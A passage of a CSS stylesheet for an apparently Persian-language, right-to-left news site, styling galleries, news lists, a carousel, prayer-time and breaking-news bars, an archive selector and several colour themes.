	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee !important;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777 !important;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent !important;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px !important;
	padding:0;
	margin-bottom:36px !important;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px !important;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee !important
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#ccc !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form label {
	font-weight:normal;
	color:#eee
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0;
	color:#eee
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.page.item .item-boxes .box.list.list-thumbs li {
	min-height:0
}
.page.item .item-boxes .box.list.list-thumbs li>a {
	margin-left:10px
}
.page.item .item-boxes .box.list.list-thumbs li>a img[src=""] {
	display:none
}
.page.item .item-boxes .box.list.list-thumbs li h3 {
	width:auto !important;
	margin-right:0 !important
}
.page.item .item-boxes .box.list.list-thumbs li h3 a {
	min-height:0
}
.item-body a {
	color:#1167a8 !important
}
.item-body a:hover {
	color:#0a3c63 !important
}
.ex-links {
	padding:0;
	margin:0 -6px;
	list-style:none
}
.ex-links li {
	width:20%;
	padding:0 6px;
	float:right;
	height:24px;
	overflow:hidden;
	line-height:24px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px
}
.panel .panel-title a {
	display:block
}
.box {
	margin-bottom:12px
}
.box>header {
	background:#fff;
	border-bottom:2px solid #62bc46;
}
.box>header .pagers a {
	background:#A91717 !important;
	border-left-color:#BB1919 !important
}
.box>header .pagers a~a {
	border-right-color:#BB1919 !important
}
.box>header .date {
	background:#A91717 !important
}
.box>.box-content {
	position:relative
}
.box>.box-content h3 a {
	color:#222 !important;
	font-size:16px;
	font-family:"BNassim";
}
.box>.box-content h3 a:hover {
	color:#1167a8 !important
}
.box.header-pagination .box-content .pagination {
	top:-32px
}
.box.header-bordered>header {
	background:#eee !important;
	border-top:1px solid #A91717;
	border-bottom:1px solid #A91717
}
.box.header-bordered>header h2 {
	background:transparent !important
}
.box.header-bordered>header h2 a {
	background:transparent !important;
	color:#222
}
.box.bg_gray {
	background:#f5f5f5 !important
}
.box.border-bottom {
	padding-bottom:12px;
	border-bottom:1px solid #d9d9d9;
	padding-bottom:10px
}
.box.border-top {
	background:none;
	border-top:1px solid #d9d9d9;
	padding-top:10px
}
.box.border-left {
	position:relative
}
.box.border-left:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	left:-6px
}
.box.border-right {
	position:relative
}
.box.border-right:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	right:-6px
}
.box.header-border-bottom header {
	border-bottom:1px solid #fe0000
}
.box.no-title .box-title {
	display:none
}
.box.no-headline h3 {
	display:none
}
.box.ticker {
	background:#eee
}
.box.ticker>header {
	float:right;
	margin-left:12px
}
.box.ticker>header h2 {
	padding:0 12px
}
.box.ticker .box-content ul {
	height:30px;
	overflow:hidden
}
.box.ticker .box-content ul li {
	line-height:30px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px
}
.box.ticker .box-content ul li a {
	color:#555;
	transition:.2s all
}
.box.ticker .box-content ul li a:hover {
	color:#858585;
	text-decoration:none
}
.box.list ul li a {
	line-height:1.5em;
	color:#555;
	transition:.2s all
}
.box.list ul li a:hover {
	color:#333
}
.box.list.list-thumbs ul li {
	padding-right:0;
	min-height:80px
}
.box.list.list-thumbs ul li:before {
	display:none
}
.box.list.list-thumbs ul li>a {
	float:right;
	width:40%;
	margin-left:6px;
	display:block
}
.box.list.list-thumbs ul li h3 {
	font-size:14px !important;
	float:none;
	width:auto;
	margin:0
}
.box.list.list-thumbs ul li .item-img {
	margin:0;
	float:none
}
.box.list.list-horizontal ul {
	width:100%;
	margin:0 -6px;
	display:table;
	clear:both
}
.box.list.list-horizontal ul li {
	width:25%;
	padding:0 6px;
	float:right !important;
	clear:none
}
.box.list.list-horizontal ul li>a {
	display:block;
	width:100%
}
.box.list.list-horizontal ul li>a .item-img {
	display:block;
	float:none;
	width:100%;
	height:157px;
	margin:0;
	overflow:hidden
}
.box.list.list-horizontal ul li>a .item-img img {
	height:100%
}
.box.list.list-horizontal ul li h3 {
	width:100%;
	float:none;
	margin:0
}
.box.list.list-horizontal ul li h3 a {
	color:#333;
	min-height:0;
	padding:6px 0
}
.box.list.list-horizontal ul li h3 a:hover {
	color:#00f !important
}
.box.list.list-horizontal ul li p {
	color:#858585;
	font-size:14px !important;
	line-height:1.4
}
.box.list.list-thumb-first .box-content ul li:first-child {
	background:transparent;
	border-bottom:1px solid #dbdbdb;
	padding-right:0;
	min-height:75px
}
.box.list.list-thumb-first .box-content ul li:first-child:before {
	display:none
}
.box.list.list-thumb-first .box-content ul li:first-child .item-img {
	margin-right:0 !important
}
.box.list.list-thumb-first .box-content ul li:first-child h3 {
	width:52%
}
.box.list.list_border-top ul li~li {
	background:transparent !important;
	border-top:1px solid #dbdbdb
}
.box.list.list-bullets ul li {
	list-style:none !important;
	position:relative;
	padding-right:12px;
	margin-bottom:4px
}
.box.list.list-bullets ul li:before {
	color:#0099cc;
	content:"»";
	display:block;
	position:absolute;
	right:0;
	top:2px
}
.box.list.list-bullets ul li.video a:after {
	content:' \e804';
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.box.top {
	padding-bottom:0
}
.box.top .box-content h3::after {
	display:none
}
.box.top.top-cols .item-img {
	width:320px
}
.box.top.top-cols .box-content a:hover {
	text-decoration:none
}
.box.top.top-cols .box-content ul li h3 {
	font-family:BNassim;
}
.box.top.top-cols .box-content .related-box {
	clear:right;
	padding-top:6px
}
.box.top.top-cols .box-content li ul {
	display:block !important;
	list-style:square inside
}
.box.top.top-cols .box-content li ul li {
	color:#CC0000
}
.box.top.top-cols .box-content li ul h3 {
	font-size:11px;
	display:inline-block;
	font-family:Tahoma;
	font-weight:normal
}
.box.highlights ul li {
	padding-bottom:0;
	margin-bottom:0;
	padding:10px 0;
	border-bottom:1px solid #dbdbdb;
	background:transparent
}
.box.highlights ul li>a+div {
	margin-right:140px
}
.box.highlights ul li h4 {
	margin-top:0
}
.box.media-items .box-content ul li {
	position:relative;
	overflow:hidden;
	width:100%
}
.box.media-items .box-content ul li>a,
.box.media-items .box-content ul li .item-img {
	display:block;
	width:100%
}
.box.media-items .box-content ul li>a img,
.box.media-items .box-content ul li .item-img img {
	display:block
}
.box.media-items .box-content ul li h3 {
	position:absolute;
	bottom:0;
	width:100%;
	font-size:18px;
	font-weight:bold;
	margin:0 !important;
	bottom:-100px;
	transition:.2s all
}
.box.media-items .box-content ul li h3 a {
	position:relative;
	display:block;
	padding:6px 12px;
	color:#fff !important;
	transition:.2s all;
	background:rgba(0,
	0,
	0,
	0.65)
}
.box.media-items .box-content ul li h3 a:hover {
	text-decoration:none !important;
	color:#349ceb !important
}
.box.media-items .box-content ul li:hover h3 {
	bottom:0
}
.box.media-items.first-featured .box-content ul li~li {
	width:46%;
	float:left;
	margin-top:12px
}
.box.media-items.first-featured .box-content ul li~li .item-img {
	width:100%;
	height:auto
}
.box.media-items.first-featured .box-content ul li~li h3 {
	font-size:14px
}
.box.media-items.first-featured .box-content ul li~li h3 a {
	padding:6px
}
.box.media-items.first-featured .box-content ul li:nth-child(2n+1) {
	margin-left:8%
}
.box.cols {
	min-height:0
}
.box.cols.homepage-titr2 .box-content ul {
	margin:0 -6px;
	font-size:0
}
.box.cols.homepage-titr2 .box-content ul li,
.box.cols.homepage-titr2 .box-content ul div.item {
	display:inline-block;
	width:33.33%;
	padding:0 6px;
	vertical-align:top
}
.box.cols.homepage-titr2 .box-content ul li>a .item-img img,
.box.cols.homepage-titr2 .box-content ul div.item>a .item-img img {
	height:auto;
	max-height:112px
}
.box.cols.homepage-titr2 .box-content ul li h4 a,
.box.cols.homepage-titr2 .box-content ul div.item h4 a {
	display:inline-block;
	padding-top:6px
}
.box.cols.homepage-titr2 .box-content ul li h4 a:hover,
.box.cols.homepage-titr2 .box-content ul div.item h4 a:hover {
	text-decoration:none
}
.box.cols.has-carousel .pagination>* {
	width:26px;
	height:26px;
	float:right;
	color:#fff;
	font-size:22px;
	cursor:pointer;
	text-align:center;
	color:#eee
}
.box.cols.has-carousel .pagination>*:hover {
	color:#fff
}
.box.cols.has-carousel .pagination>*.active {
	color:#fff
}
.box.cols.has-carousel header .pagination {
	margin:0;
	position:absolute;
	top:2px;
	left:8px
}
.box.cols.has-carousel .box-content ul {
	margin:0 !important
}
.box.cols.has-carousel .box-content ul li {
	width:100%;
	padding:0
}
.box.cols.has-carousel .box-content ul li~li {
	margin-right:6px
}
.box.cols.has-carousel .box-content ul .owl-item~.owl-item {
	margin-right:6px
}
.box.cols div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.cols div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.cols div.pagination a~a {
	margin-right:6px
}
.box.cols div.pagination a:hover,
.box.cols div.pagination a.selected {
	background:#e85252
}
.box.showcase {
	height:auto;
	width:100%
}
.box.showcase .pagers {
	margin-top:0;
	top:130px;
	width:100%;
	height:0;
	overflow:visible;
	display:block !important
}
.box.showcase .pagers a {
	width:40px !important;
	height:40px !important;
	background:#777 !important;
	border:0 none;
	line-height:40px !important
}
.box.showcase .box-content ul li {
	width:683px;
	position:relative
}
.box.showcase .box-content ul li>a {
	display:block;
	width:683px
}
.box.showcase .box-content ul li:hover .desc {
	bottom:0
}
.box.showcase .box-content ul .desc {
	top:auto;
	bottom:-400px;
	height:auto;
	width:100%;
	transition:.5s all;
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.75) none repeat scroll 0 0;
	left:0;
	z-index:70
}
.box.showcase .box-content ul .desc h3 {
	margin-top:20px
}
.box.showcase .box-content ul .desc h3 a {
	color:#eee !important;
	font-size:24px;
	font-weight:bold
}
.box.showcase .box-content ul .desc h4 {
	margin:3px 0 0 0;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc p {
	font-size:14px !important;
	color:#c4c4c4
}
.box.showcase .box-content ul .desc.overlay>* {
	padding:0 20px
}
.box.showcase .box-content ul .desc.overlay h3 {
	margin:6px 0
}
.box.showcase div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.showcase div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.showcase div.pagination a~a {
	margin-right:6px
}
.box.showcase div.pagination a:hover,
.box.showcase div.pagination a.selected {
	background:#e85252
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.tile .inner .title .heading {
	font-size:14px
}
.owl-carousel .animated {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-animated-in {
	z-index:0
}
.owl-carousel .owl-animated-out {
	z-index:1
}
.owl-carousel .fadeOut {
	-webkit-animation-name:fadeOut;
	animation-name:fadeOut
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}
@keyframes fadeOut {
	0% {
		opacity:1
	}
	100% {
		opacity: 0
	}
}
.owl-height {
	-webkit-transition:height 500ms ease-in-out;
	-moz-transition:height 500ms ease-in-out;
	-ms-transition:height 500ms ease-in-out;
	-o-transition:height 500ms ease-in-out;
	transition:height 500ms ease-in-out
}
.owl-carousel {
	display:none;
	width:100%;
	-webkit-tap-highlight-color:transparent;
	position:relative;
	z-index:1
}
.owl-carousel .owl-stage {
	position:relative;
	-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
.owl-carousel .owl-stage-outer {
	position:relative;
	overflow:hidden;
	-webkit-transform:translate3d(0,
	0,
	0)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor:pointer;
	cursor:hand;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel.owl-loaded {
	display:block
}
.owl-carousel.owl-loading {
	opacity:0;
	display:block
}
.owl-carousel.owl-hidden {
	opacity:0
}
.owl-carousel .owl-refresh .owl-item {
	display:none
}
.owl-carousel .owl-item {
	position:relative;
	min-height:1px;
	float:left;
	-webkit-backface-visibility:hidden;
	-webkit-tap-highlight-color:transparent;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel .owl-item img {
	display:block;
	width:100%;
	-webkit-transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select:auto;
	-moz-user-select:auto;
	-ms-user-select:auto;
	user-select:auto
}
.owl-carousel .owl-grab {
	cursor:move;
	cursor:-webkit-grab;
	cursor:-o-grab;
	cursor:-ms-grab;
	cursor:grab
}
.owl-carousel.owl-rtl {
	direction:rtl
}
.owl-carousel.owl-rtl .owl-item {
	float:right
}
.no-js .owl-carousel {
	display:block
}
.owl-carousel .owl-item .owl-lazy {
	opacity:0;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-item img {
	transform-style:preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position:relative;
	height:100%;
	background:#000
}
.owl-carousel .owl-video-play-icon {
	position:absolute;
	height:80px;
	width:80px;
	left:50%;
	top:50%;
	margin-left:-40px;
	margin-top:-40px;
	background:url("owl.video.play.png") no-repeat;
	cursor:pointer;
	z-index:1;
	-webkit-backface-visibility:hidden;
	-webkit-transition:scale 100ms ease;
	-moz-transition:scale 100ms ease;
	-ms-transition:scale 100ms ease;
	-o-transition:scale 100ms ease;
	transition:scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition:scale(1.3,
	1.3);
	-moz-transition:scale(1.3,
	1.3);
	-ms-transition:scale(1.3,
	1.3);
	-o-transition:scale(1.3,
	1.3);
	transition:scale(1.3,
	1.3)
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display:none
}
.owl-carousel .owl-video-tn {
	opacity:0;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:contain;
	-moz-background-size:contain;
	-o-background-size:contain;
	background-size:contain;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-video-frame {
	position:relative;
	z-index:1
}
body.style_black {
	background:#222;
	color:#fff
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
#short-url {
	cursor:auto;
	background: #fff;
	border: 3px solid #61bb46;
	box-shadow: 0;
}
.item-footer .form-group {
	background: #61bb46;
	color:#fff;
	padding-right:15px
}
.item-footer .item-id {
	text-align: left;
}
.list-bullets ul li a,
ul.list-bullets li a {
	color:#000
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	color:#043db3
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#ec0000
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border:0 none;
	background:url('img/dot.png') repeat-x 0 top transparent;
}
#header {
	background:#22a8ce;
	width: 100%;
	height:120px;
	margin-top:-20px;
	position:relative;
	margin-bottom: 15px;
	color:#fff;
	overflow: hidden;
}
#header #headerimg {
	float: right;
}
#header #headerimg h1,#header #headerimg .description {
	display: none;
}
#header #headerimg h1 a {
	color:#fff;
}
#header .logo {
	background:url('img/logo.png') no-repeat;
	width: 233px;
	height: 80px;
	margin: 30px 0 0 0;
}
#icons li {
	padding:0
}
#icons li a {
	display:block;
	font-size:14px;
	width:22px
}
#languages li {
	padding:7px 0;
	font-size:11px
}
#languages li a {
	display:block;
	line-height:14px;
	padding:0 8px
}
#languages li~li a {
	border-right:1px solid #fff
}
#mainmenu {
	margin-bottom:-8px
}
.wrapper {
	width:100%
}
.archiveKeyword {
	display:inline-block
}
.archiveItem {
	display:inline-block;
	margin-top:25px;
	font-size:24px
}
#submenu {
	background:#333;
	height:34px;
	position:relative;
	width:988px;
	margin-right:-6px
}
#submenu li {
	height:26px
}
#submenu li a {
	border-left:0 none;
	line-height:12px
}
#submenu li a:hover {
	text-decoration:underline
}
#submenu li~li a {
	border-right:1px solid #fff
}
#submenu li.active {
	text-shadow:0 0 6px rgba(255,
	255,
	255,
	0.8);
	border-bottom:3px solid #cfcfcf
}
#search .input-group {
	width:100%;
	position:relative;
	margin-top:13px
}
#search input {
	width:100%;
	height:23px;
	text-indent:8px;
	color:#333
}
#search button {
	position:absolute;
	top:2px;
	left:2px
}
.prayer-times {
	height:20px;
	font-family:Tahoma;
	font-size:10px;
	background:#0139cc;
	margin-top:10px
}
.prayer-times span {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	white-space:nowrap
}
.prayer-times .title {
	background:#03359b;
	float:right;
	width:70px;
	white-space:nowrap
}
.prayer-times ul.times {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	margin:0;
	overflow:hidden;
	font-size:10px
}
.prayer-times ul.times li {
	width:100%;
	white-space:nowrap
}
#header-dates .date {
	font-family:Tahoma;
	font-size:12px;
	margin-top:10px;
	text-align:left
}
#logo h1 {
	width:220px;
	height:62px;
	margin-top:10px
}
#logo h1 a {
	width:220px;
	height:62px
}
.url-holder {
	width:180px;
	height:20px;
	overflow:hidden;
	background:url('img/logo.png') no-repeat 0 -70px transparent
}
.box.comments>header {
	margin-bottom:0
}
.box.map {
	height:352px;
	overflow:hidden
}
.box.map>header {
	right:345px;
	width:200px;
	cursor:pointer;
	overflow:hidden
}
.box.map>header h2 {
	background:#043DB3
}
.box.map>header .pagers {
	border-right:1px solid #0138a9
}
.box.map>header .pagers a {
	border-right:1px solid #1f68fd;
	border-left:0 none;
	position:relative
}
.box.map>header .pagers a i {
	position:absolute;
	bottom:1px;
	left:3px
}
.box.map>header .pagers a i~i {
	bottom:auto;
	top:4px
}
.box.map .items-wrapper {
	position:absolute;
	top:0;
	right:0;
	height:352px
}
.box.map .box {
	width:330px;
	height:100%
}
.box.map .box .box-title {
	margin:0 16px 10px;
	padding-top:5px;
	background:url('img/dot.png') repeat-x bottom center transparent
}
.box.map .box .box-title a {
	color:#f00
}
.box.map .box .box-title a:hover {
	color:#ddd
}
.box.map .box .box-title .province {
	color:#b2b2b2;
	margin:0;
	line-height:42px
}
.box.map .box .box-title .city {
	float:right;
	margin:0;
	line-height:36px;
	visibility:hidden
}
.box.map .box .box-title .more {
	font-size:1.1em;
	font-weight:bold;
	margin-top:10px
}
.box.map .box .box-items {
	color:#f00
}
.box.map .box .box-items li {
	padding-bottom:0;
	padding-top:0;
	margin-bottom:0;
	min-height:0
}
.box.map .box .box-items a {
	color:#fff
}
.box.map .box .box-items a:hover {
	color:#bbb
}
.box.map .box .box-items .item-img {
	width:94px;
	margin-right:18px;
	height:57px;
	overflow:hidden
}
.box.map .box .box-items h3 {
	line-height:1.2em;
	font-size:14px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-left:16px
}
[role=complementary] {
	transition:all .3s
}
.transparent-sidebar[role=complementary] {
	opacity:.5
}
.transparent-sidebar[role=complementary]:hover {
	opacity:1
}
.style_red #header {
	background:url('img/header-overlay_red.png') no-repeat center center #F00
}
.style_red #logo a {
	background-position:0 -90px
}
.style_red .prayer-times {
	background:#e70000
}
.style_red .prayer-times .title {
	background:#333;
	width:70px
}
.style_red .prayer-times li {
	width:100%
}
.style_red .box.header-condensed>header h2,
.style_red .box.header-condensed .box-title h2 {
	background:#f00
}
.style_red .list-tags ul li a:hover,
.style_red ul.list-tags li a:hover {
	background:#f00
}
.style_red #magazine-item .item-title {
	background:#f00;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-top:4px
}
.style_red #magazine-item .item-title h2 {
	color:#fff;
	font-size:18px;
	margin-top:0;
	line-height:36px
}
.style_red #magazine-item .item-title h2:after {
	display:none
}
.style_black {
	background-color:#1e1e1e
}
.style_black #header {
	background:url('img/header-overlay_black.png') no-repeat center center #1e1e1e
}
.style_black #search input {
	background:#bdbdbd
}
.style_black #logo a {
	background-position:0 -152px
}
.style_black .prayer-times {
	display:none;
	background:#161616
}
.style_black .prayer-times .title {
	background:rgba(0,
	0,
	0,
	0.6)
}
.style_black .tile .inner .title {
	background:rgba(0,
	0,
	0,
	0.6);
	position:absolute;
	bottom:-100px
}
.style_black .pagination-full>li.active>a,
.style_black .pagination-full>li.active>span,
.style_black .pagination-full>li.active>a:hover,
.style_black .pagination-full>li.active>span:hover,
.style_black .pagination-full>li.active>a:focus,
.style_black .pagination-full>li.active>span:focus {
	background:#043db3
}
.style_black .pagination-full>li:first-child>a:hover,
.style_black .pagination-full>li:last-child>a:hover,
.style_black .pagination-full>li:first-child>span:hover,
.style_black .pagination-full>li:last-child>span:hover {
	background:#043db3
}
.style_black #footer {
	background-color:#1e1e1e
}
.style_black #footer:after {
	background-color:#1e1e1e
}
.style_clean {
	background:#fff
}
@media print {
	.style_clean * {
		-webkit-print-color-adjust:exact
	}
}
.style_clean>section,
.style_clean>header,
.style_clean>footer,
.style_clean>aside,
.style_clean>article {
	min-width:940px
}
.style_clean .wrapper {
	clear:both;
	width:920px
}
.style_clean #header {
	background:none transparent
}
.style_clean #logo a {
	background-position:0 -217px
}
.style_clean #item .item-img {
	width:300px;
	float:left;
	margin-right:10px
}
.style_clean .table>tbody>tr:first-child>td {
	border-top:0 none
}
.style_clean .table td {
	line-height:24px
}
.style_clean .table h3 {
	margin:0;
	font-size:18px
}
.style_clean .table a {
	color:#000
}
.style_clean .pagination>li>a,
.style_clean .pagination>li>span {
	float:right;
	border-radius:0;
	color:#000
}
.style_clean .pagination>.active>a,
.style_clean .pagination>.active>span,
.style_clean .pagination>.active>a:hover,
.style_clean .pagination>.active>span:hover,
.style_clean .pagination>.active>a:focus,
.style_clean .pagination>.active>span:focus {
	background:#ddd;
	border-color:#ababab;
	color:#666
}
.style_clean footer {
	clear:both;
	padding-top:30px
}
.style_clean footer>div {
	clear:both;
	background:url('img/dot.png') repeat-x center top transparent;
	padding:10px 0 20px
}
.style_clean footer p {
	margin:0
}
.style_clean .intro-text {
	display:block
}
.box.archive .box-title {
	min-height:64px
}
.select-holder {
	clear:both;
	min-height:30px;
	margin-bottom:10px;
	float:right
}
.select-box {
	position:relative;
	float:right;
	cursor:pointer
}
.select-box~.select-box {
	margin-right:10px
}
.select-box a {
	display:block
}
.select-box span {
	display:inline-block;
	line-height:30px;
	padding:0 7px;
	background:#d9d9d9;
	color:#808080
}
.select-box span.icon {
	background:#808080;
	color:#fff;
	border-left:1px solid #fff;
	padding:0 5px
}
.select-box:hover span.icon {
	background:#014ae0
}
.select-box ul {
	position:absolute;
	top:30px;
	border-top:1px solid #fff;
	background:#f3f3f3;
	min-width:100%
}
.select-box ul li {
	display:block;
	line-height:24px;
	float:none
}
.select-box ul li a {
	float:none;
	white-space:nowrap;
	padding:2px 4px;
	color:#808080;
	text-decoration:none
}
.select-box ul li a:hover {
	background:#9a9a9a;
	color:#fff;
	text-decoration:none
}
#breaking {
	position:fixed;
	width:100%;
	bottom:0;
	z-index:800;
	border-top:4px solid #ec0000;
	background:#E6E6E6
}
.breaking {
	margin-bottom:0
}
.breaking .box-content {
	padding-right:120px
}
.breaking .box-content h3 {
	margin:0;
	padding:3px 0;
	font-size:18px;
	font-weight:bold;
	line-height:1.3
}
.breaking .box-content h3 a {
	color:#EC0000
}
.breaking .box-content p {
	margin-bottom:0;
	color:#626262
}
.responsive-tools {
	margin-bottom:10px;
	padding:0 10px
}
.responsive-tools a {
	position:relative;
	z-index:90;
	border-radius:0
}
.responsive-tools a.totop {
	background:#666;
	boreder-color:#888;
	color:#fff
}
.responsive-tools .toggle-versions a {
	background:#235461;
	border-color:#2C7A93
}
#frmNewsArchive {
	clear:both;
	background-color:#fff
}
.archiveOptions {
	display:inline-block
}
.archiveOptions select {
	background:#d9d9d9;
	color:#555;
	height:30px;
	width:110px;
	border:none;
	outline:none;
	display:inline-block;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	cursor:pointer;
	padding-right:23px
}
.archiveOptions td {
	position:relative
}
.archiveOptions td:after {
	content:'<';
	font:bold 22px"Consolas",
	monospace;
	color:#FFF;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg);
	right:8px;
	top:2px;
	padding:0 0 2px;
	border-bottom:1px solid #ddd;
	position:absolute;
	pointer-events:none;
	direction:rtl
}
.archiveOptions td:before {
	content:'';
	right:2px;
	top:3px;
	width:24px;
	height:30px;
	background:#808080;
	position:absolute;
	pointer-events:none;
	display:block
}
.archiveOptions td:hover::before {
	background:#043db3
}
.archiveOptions select[id*=toDay] {
	width:60px
}
.archiveOptions select[id*=toMonth] {
	width:60px
}
.archiveOptions select[id*=toYear] {
	width:60px
}
.span12.mainbody {
	padding:0 6px
}
.box.homepage-titr2 .items-row {
	height:235px
}
.box.homepage-titr2 .item-img img {
	height:120px
}
.box.library ul li {
	height:180px
}
.box.library .item-img {
	float:right
}
.box.library .item-img img {
	width:100px
}
#magazine-item .box.showcase,
#photos .box.showcase {
	margin-bottom:0
}
#magazine-item .box.showcase .box-content,
#photos .box.showcase .box-content {
	max-width:none
}
#magazine-item .box.showcase .gallery-items li,
#photos .box.showcase .gallery-items li {
	max-height:none;
	width:100%
}
#magazine-item .box.showcase .gallery-items li .inner,
#photos .box.showcase .gallery-items li .inner {
	max-height:none
}
#magazine-item .box.showcase .gallery-items li .img,
#photos .box.showcase .gallery-items li .img {
	width:100%
}
#magazine-item .box.showcase .gallery-items li .img img,
#photos .box.showcase .gallery-items li .img img {
	width:100%
}
#photos .box.showcase {
	margin-bottom:10px
}
#main>.wrapper>.container>.row:first-child {
	margin-top:-4px
}
.no-masthead #head {
	padding-top:10px
}
.gallery-header .item-title {
	color:#7d7d7d
}
.gallery-header .item-title h2 {
	color:#fff;
	margin:0;
	font-size:20px
}
.gallery-desc {
	float:left;
	text-align:left;
	color:#7d7d7d;
	font-family:Tahoma;
	font-size:12px;
	padding-right:36px;
	position:relative
